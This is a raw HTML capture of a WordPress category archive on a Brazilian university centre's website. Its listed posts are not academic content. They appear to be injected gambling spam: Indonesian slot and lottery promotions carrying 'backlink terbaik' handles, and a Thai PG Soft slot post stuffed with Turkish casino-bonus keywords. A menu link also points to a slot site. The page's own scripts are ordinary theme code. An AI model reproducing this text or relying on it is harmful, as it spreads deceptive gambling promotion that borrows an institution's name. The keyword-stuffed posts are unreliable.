

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdugmma.unifacol.edu.br/category/sem-categoria/
body_size: 70918
content:

<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	 
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cdugmma.unifacol.edu.br/xmlrpc.php">
	
	<title>Sem categoria &#8211; UNIFACOL &#8211; CDUGMMA</title>
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para UNIFACOL - CDUGMMA &raquo;" href="https://cdugmma.unifacol.edu.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para UNIFACOL - CDUGMMA &raquo;" href="https://cdugmma.unifacol.edu.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para UNIFACOL - CDUGMMA &raquo; Sem categoria" href="https://cdugmma.unifacol.edu.br/category/sem-categoria/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdugmma.unifacol.edu.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.4"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://cdugmma.unifacol.edu.br/wp-includes/css/dist/block-library/style.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://cdugmma.unifacol.edu.br/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='imax-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='imax-style-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/style.css?ver=2018-04-24' type='text/css' media='all' />
<link rel='stylesheet' id='imax-blog-layout-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/css/twocol-blog.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='imax-extra-stylesheet-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-menu-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://cdugmma.unifacol.edu.br/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://cdugmma.unifacol.edu.br/wp-content/uploads/master-slider/custom.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css'  href='https://cdugmma.unifacol.edu.br/wp-content/themes/i-max/inc/kirki/assets/css/kirki-styles.css?ver=3.0.25' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
.nav-container li a{font-size:14px;font-weight:400;}.footer-bg, .site-footer .sidebar-container{background-color:#383838;}.site-footer .widget-area .widget .widget-title{color:#FFFFFF;}.site-footer .widget-area .widget, .site-footer .widget-area .widget li{color:#bbbbbb;}.site-footer .widget-area .widget a{color:#dddddd;}.site-footer{background-color:#0098da;}.site-footer .site-info, .site-footer .site-info a{color:#ffffff;}
</style>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://cdugmma.unifacol.edu.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdugmma.unifacol.edu.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cdugmma.unifacol.edu.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.4" />
<script>var ms_grabbing_curosr = 'https://cdugmma.unifacol.edu.br/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://cdugmma.unifacol.edu.br/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
body {font-family: "Open Sans", Helvetica, sans-serif; font-size: 14pxpx; line-height: 1.8; color: #575757;}h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto, Georgia, serif; font-weight: 500;}.themecolor {color: #006caa;}.themebgcolor {background-color: #006caa;}.themebordercolor {border-color: #006caa;}.tx-slider .owl-pagination .owl-page > span { border-color: #006caa;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #006caa; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #006caa; }a,a:visited,.blog-columns .comments-link a:hover, .utilitybar.colored-bg .socialicons ul.social li a:hover .socico  {color: #006caa;}input:focus,textarea:focus,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit {border: 1px solid #006caa;}button,input[type="submit"],input[type="button"],input[type="reset"],.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {background-color: #006caa;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #006caa;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar.colored-bg {background-color: #006caa;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #006caa;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #006caa;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #006caa;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #006caa;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #006caa;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #006caa;border: 1px solid #006caa;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #006caa;}.iheader.front, .vslider_button {background-color: #006caa;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #006caa;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #006caa;	border-color: #006caa;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #006caa;}.widget_calendar a:hover {background-color: #006caa;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #006caa;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #006caa;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {background-color: #006caa;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #006caa;}.da-dots > span > span,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit, .nx-preloader .nx-ispload {background-color: #006caa;}.iheader,.format-status,.tx-service:hover .tx-service-icon span,.ibanner .da-slider .owl-item .da-link:hover {background-color: #006caa;}.tx-cta {border-left: 6px solid #006caa;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #006caa;color: #006caa;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #006caa;}.utilitybar.colored-bg { border-bottom-color: #006caa;}.nav-container .current_page_item > a,.nav-container .current_page_ancestor > a,.nav-container .current-menu-item > a,.nav-container .current-menu-ancestor > a,.nav-container li a:hover,.nav-container li:hover > a,.nav-container li a:hover,ul.nav-container ul a:hover,.nav-container ul ul a:hover {background-color: #006caa; }.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {border: 6px solid #e7e7e7; width: 100px; height: 100px;}.tx-service.curved .tx-service-icon span i,.tx-service.square .tx-service-icon span i {color: #FFFFFF;}.tx-service.curved:hover .tx-service-icon span,.tx-service.square:hover .tx-service-icon span {background-color: #e7e7e7;}.tx-service.curved:hover .tx-service-icon span i,.tx-service.square:hover .tx-service-icon span i,.folio-style-gallery.tx-post-row .tx-portfolio-item .tx-folio-title a:hover {color: #006caa;}.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #006caa; color: #FFF; }.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.ibanner .da-slider .owl-controls .owl-page span { border-color:#006caa; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #006caa; }.vslider_button, .vslider_button:visited, .ibanner.nxs-max18 .owl-item .nx-slider .da-img:before { background-color:#006caa;}.ibanner .sldprev, .ibanner .da-slider .owl-prev, .ibanner .sldnext, .ibanner .da-slider .owl-next { 	background-color: #006caa; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #006caa;}.header-iconwrap .header-icons.woocart > a .cart-counts, .woocommerce ul.products li.product .button {background-color:#006caa;}.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color:#006caa;}.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background-color: #006caa; color: #FFF; }.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before, ul.nav-menu > li.tx-heighlight:before, .woocommerce .nxowoo-box:hover a.button.add_to_cart_button {background-color: #006caa}</style>
		<style id="wprmenu_css" type="text/css" >
			/* apply appearance settings */
			.menu-toggle {
				display: none!important;
			}
			@media (max-width: 1069px) {
				.menu-toggle,
				#navbar  {
					display: none!important;
				}				
			}
			#wprmenu_bar {
				background: #2e2e2e;
			}
			#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
				color: #F2F2F2;
			}
			#wprmenu_menu {
				background: #2E2E2E!important;
			}
			#wprmenu_menu.wprmenu_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #0D0D0D;
			}
			#wprmenu_menu ul li a {
				color: #CFCFCF;
			}
			#wprmenu_menu ul li a:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
				border-left:1px solid #0D0D0D;
			}
			#wprmenu_menu .wprmenu_icon_par {
				color: #CFCFCF;
			}
			#wprmenu_menu .wprmenu_icon_par:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:1px solid #131212;
			}
			#wprmenu_bar .wprmenu_icon span {
				background: #FFFFFF;
			}
			
			#wprmenu_menu.left {
				width:80%;
				left: -80%;
			    right: auto;
			}
			#wprmenu_menu.right {
				width:80%;
			    right: -80%;
			    left: auto;
			}


			
							#wprmenu_bar .wprmenu_icon {
					float: right!important;
					margin-right:0px!important;
				}
				#wprmenu_bar .bar_logo {
					pading-left: 0px;
				}
						/* show the bar and hide othere navigation elements */
			@media only screen and (max-width: 1069px) {
				html { padding-top: 42px!important; }
				#wprmenu_bar { display: block!important; }
				div#wpadminbar { position: fixed; }
							}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.facol.com/enfermagem/wp-content/themes/i-max/images/default-bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://cdugmma.unifacol.edu.br/wp-content/uploads/2020/03/cropped-cropped-icone_anjo-192x192-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://cdugmma.unifacol.edu.br/wp-content/uploads/2020/03/cropped-cropped-icone_anjo-192x192-2.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://cdugmma.unifacol.edu.br/wp-content/uploads/2020/03/cropped-cropped-icone_anjo-192x192-2.png" />
<meta name="msapplication-TileImage" content="https://cdugmma.unifacol.edu.br/wp-content/uploads/2020/03/cropped-cropped-icone_anjo-192x192-2.png" />
</head>
<body class="archive category category-sem-categoria category-1 custom-background _masterslider _ms_version_3.5.8 nx-wide twocol-blog sidebar nx-preloader nx-show-search" style="  ">

		 <div class="nx-ispload">
        <div class="nx-ispload-wrap">
          <!-- <div class="nx-folding-cube">
                <div class="nx-cube1 nx-cube"></div>
                <div class="nx-cube2 nx-cube"></div>
                <div class="nx-cube4 nx-cube"></div>
                <div class="nx-cube3 nx-cube"></div>
            </div>-->
        </div>    
    </div>
     

	<div id="page" class="hfeed site">


    	
            	<div id="utilitybar" class="utilitybar colored-bg">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                    <ul class="social"><li><a href="https://www.facebook.com/UNIFACOL/" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="https://twitter.com/unifacol" title="twitter" target="_blank"><i class="genericon socico genericon-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCPxUbDKlaKw2mrfwKQOoyWw" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li><li><a href="https://www.instagram.com/unifacoloficial/" title="instagram" target="_blank"><i class="genericon socico genericon-instagram"></i></a></li></ul>                </div>
                                <div class="topphone tx-topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                     (81) 3114-1200                </div>
                                
                                
            </div> 
        </div>
                 



                <div class="headerwrap">

            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <a class="home-link" href="https://cdugmma.unifacol.edu.br/" title="UNIFACOL &#8211; CDUGMMA" rel="home">
                            <span><img src="https://cdugmma.unifacol.edu.br/wp-content/uploads/2020/03/Logo2019Color-280x72-branca-1.png" alt="UNIFACOL &#8211; CDUGMMA" class="imax-logo" /></span>
                        </a>
						
        
                    <div id="navbar" class="navbar colored-drop">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9"><a href="https://cdugmma.unifacol.edu.br">INÍCIO</a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132"><a href="https://cdugmma.unifacol.edu.br/apresentacao/">APRESENTAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://cdugmma.unifacol.edu.br/fotos/">FOTOS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://blocs.xtec.cat/slotpg/">AMBKING999</a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                        
                                                                      
                        
                       
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
                
        <!-- #Banner -->
        			
			<div class="iheader nx-titlebar" style="">
				<div class="titlebar">
					
					<h1 class="entry-title">Category Archives: Sem categoria</h1>               
					
				</div>
			</div>
			
			

		
		<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
							</header><!-- .archive-header -->

										
    <article id="post-2657" class="post-2657 post type-post status-publish format-standard hentry category-sem-categoria">
    
    	<div class="meta-img">
		        	<div class="entry-nothumb">
            	                	<div class="noimg-bg"></div>
                    <div class="dateonimg">
                        <span class="pdate">03</span><span class="pmonth">dez/25</span>
                    </div>
                            </div>         
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://cdugmma.unifacol.edu.br/fakta-menarik-dunia-slot-togel-online-terbaru-2/" rel="bookmark">Fakta Menarik Dunia Slot &#038; Togel Online Terbaru</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://cdugmma.unifacol.edu.br/fakta-menarik-dunia-slot-togel-online-terbaru-2/" title="Permalink to Fakta Menarik Dunia Slot &#038; Togel Online Terbaru" rel="bookmark"><time class="entry-date" datetime="2025-12-03T12:54:43+00:00">3 de dezembro de 2025</time></a></span><span class="categories-links"><a href="https://cdugmma.unifacol.edu.br/category/sem-categoria/" rel="category tag">Sem categoria</a></span><span class="author vcard"><a class="url fn n" href="https://cdugmma.unifacol.edu.br/author/auditwpmedia/" title="View all posts by auditwpmedia auditwpmedia" rel="author">auditwpmedia auditwpmedia</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Fakta Menarik Dunia Slot &#038; Togel Online Terbaru @nshgo backlink terbaik dan terkuat dibumi kini semakin populer di tahun 2025. Banyak pemain mencari informasi akurat tentang cara kerja, fitur, hingga sistem keamanan<a class="moretag" href="https://cdugmma.unifacol.edu.br/fakta-menarik-dunia-slot-togel-online-terbaru-2/">Ler mais&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-2653" class="post-2653 post type-post status-publish format-standard hentry category-sem-categoria">
    
    	<div class="meta-img">
		        	<div class="entry-nothumb">
            	                	<div class="noimg-bg"></div>
                    <div class="dateonimg">
                        <span class="pdate">03</span><span class="pmonth">dez/25</span>
                    </div>
                            </div>         
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://cdugmma.unifacol.edu.br/informasi-lengkap-tentang-togel-dan-slot-online/" rel="bookmark">Informasi Lengkap Tentang Togel dan Slot Online</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://cdugmma.unifacol.edu.br/informasi-lengkap-tentang-togel-dan-slot-online/" title="Permalink to Informasi Lengkap Tentang Togel dan Slot Online" rel="bookmark"><time class="entry-date" datetime="2025-12-03T12:54:28+00:00">3 de dezembro de 2025</time></a></span><span class="categories-links"><a href="https://cdugmma.unifacol.edu.br/category/sem-categoria/" rel="category tag">Sem categoria</a></span><span class="author vcard"><a class="url fn n" href="https://cdugmma.unifacol.edu.br/author/auditwpmedia/" title="View all posts by auditwpmedia auditwpmedia" rel="author">auditwpmedia auditwpmedia</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Informasi Lengkap Tentang Togel dan Slot Online @wtmnb backlink terbaik dan terkuat dibumi kini menjadi perbincangan hangat di masa kini. Banyak penikmat hiburan online mencari informasi akurat tentang cara kerja, fitur, hingga<a class="moretag" href="https://cdugmma.unifacol.edu.br/informasi-lengkap-tentang-togel-dan-slot-online/">Ler mais&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-2654" class="post-2654 post type-post status-publish format-standard hentry category-sem-categoria">
    
    	<div class="meta-img">
		        	<div class="entry-nothumb">
            	                	<div class="noimg-bg"></div>
                    <div class="dateonimg">
                        <span class="pdate">03</span><span class="pmonth">dez/25</span>
                    </div>
                            </div>         
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://cdugmma.unifacol.edu.br/fakta-menarik-dunia-slot-togel-online-terbaru/" rel="bookmark">Fakta Menarik Dunia Slot &#038; Togel Online Terbaru</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://cdugmma.unifacol.edu.br/fakta-menarik-dunia-slot-togel-online-terbaru/" title="Permalink to Fakta Menarik Dunia Slot &#038; Togel Online Terbaru" rel="bookmark"><time class="entry-date" datetime="2025-12-03T12:54:28+00:00">3 de dezembro de 2025</time></a></span><span class="categories-links"><a href="https://cdugmma.unifacol.edu.br/category/sem-categoria/" rel="category tag">Sem categoria</a></span><span class="author vcard"><a class="url fn n" href="https://cdugmma.unifacol.edu.br/author/auditwpmedia/" title="View all posts by auditwpmedia auditwpmedia" rel="author">auditwpmedia auditwpmedia</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Informasi Lengkap Tentang Togel dan Slot Online @ajuoe backlink terbaik dan terkuat dibumi kini menarik perhatian banyak orang di tahun 2025. Banyak pengguna mencari informasi akurat tentang cara kerja, fitur, hingga sistem<a class="moretag" href="https://cdugmma.unifacol.edu.br/fakta-menarik-dunia-slot-togel-online-terbaru/">Ler mais&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-2636" class="post-2636 post type-post status-publish format-standard hentry category-sem-categoria">
    
    	<div class="meta-img">
		        	<div class="entry-nothumb">
            	                	<div class="noimg-bg"></div>
                    <div class="dateonimg">
                        <span class="pdate">11</span><span class="pmonth">out/23</span>
                    </div>
                            </div>         
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://cdugmma.unifacol.edu.br/slot-pg-soft-%e0%b9%82%e0%b8%8b%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89/" rel="bookmark">Slot PG Soft: โซฟต์แวร์เกมที่ทำให้คุณตื่นเต้น</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://cdugmma.unifacol.edu.br/slot-pg-soft-%e0%b9%82%e0%b8%8b%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89/" title="Permalink to Slot PG Soft: โซฟต์แวร์เกมที่ทำให้คุณตื่นเต้น" rel="bookmark"><time class="entry-date" datetime="2023-10-11T09:00:43+00:00">11 de outubro de 2023</time></a></span><span class="categories-links"><a href="https://cdugmma.unifacol.edu.br/category/sem-categoria/" rel="category tag">Sem categoria</a></span><span class="author vcard"><a class="url fn n" href="https://cdugmma.unifacol.edu.br/author/admin/" title="View all posts by yönetici" rel="author">yönetici</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>ในยุคที่เทคโนโลยีกำลังเติบโตอย่างรวดเร็ว การเล่นเกมออนไลน์กลายเป็นบันเทิงและรายได้ที่สำคัญสำหรับคนมากมาย บริษัทที่สร้างโซฟต์แวร์เกมเริ่มขึ้นทุกวัน แต่บางครั้งคุณอาจรู้สึกสับสนกับความหลากหลายที่มีอยู่ ในบทความนี้เราจะสรุปเกมเจ๋งจากบริษัท PG Soft และเหตุผลที่ทำให้เขาน่าสนใจมากขนาดนี้ bonus deneme bonusu veren siteler bonus veren siteler PG Soft คืออะไร? PG Soft เป็นบริษัทโซฟต์แวร์เกมชื่อดังจากประเทศสิงคโปร์ ตั้งแต่การก่อตั้งขึ้นในปี 2015 ที่ผ่านมา บริษัทนี้ได้ตั้งคติในการสร้างเกมที่น่าสนใจที่ทำให้ผู้เล่นมีประสบการณ์ที่ไม่เลิกล้นเลิกา ความคิดเหล่านี้ช่วยสร้างชื่อเสียงให้ PG SLOT เร็วมาก และบริษัทนี้ก็ได้รับการยอมรับอย่างกว้างขวางในวงการเกมโดยทั่วไป เกม<a class="moretag" href="https://cdugmma.unifacol.edu.br/slot-pg-soft-%e0%b9%82%e0%b8%8b%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89/">Ler mais&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                                    <div class="comments-link">
                        <a href="https://cdugmma.unifacol.edu.br/slot-pg-soft-%e0%b9%82%e0%b8%8b%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89/#respond"><span class="leave-reply">Leave a comment</span></a>                    </div><!-- .comments-link -->
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

			
			    				    
	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">
            <div id="posts-nav" class="navigation">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://cdugmma.unifacol.edu.br/category/sem-categoria/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://cdugmma.unifacol.edu.br/category/sem-categoria/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://cdugmma.unifacol.edu.br/category/sem-categoria/page/207/">207</a></li>
